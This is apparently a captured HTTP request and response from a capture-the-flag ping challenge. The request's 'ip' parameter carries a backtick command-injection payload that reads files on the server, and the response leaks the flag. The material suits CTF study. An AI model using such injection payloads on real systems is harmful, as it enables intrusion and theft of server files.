 GET /?ip=`head%20f*` HTTP/1.1
Host: 172.17.135.48:20088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Referer: http://172.17.135.48:20088/?ip=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 08:18:23 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 315
Connection: close
Content-Type: text/html
CTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Ping</title>
</head>
<body>
<form action="." method="GET">
IP: <input type="text" name="ip"> <input type="submit" value="Ping">
</form>
<pre>ping: unknown host
&lt;?php flag{Y0u_s01ve_1t_!!1}?&gt;</pre>
</body>
</html>